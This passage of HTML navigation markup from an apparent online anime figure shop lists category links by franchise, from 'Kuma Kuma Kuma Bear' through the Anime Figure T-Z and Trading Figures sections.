<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_408&products_type=">Lupin the Third</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5390&products_type=">Takopis Original Sin</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5391&products_type=">The Summer Hikaru Died</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3009&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
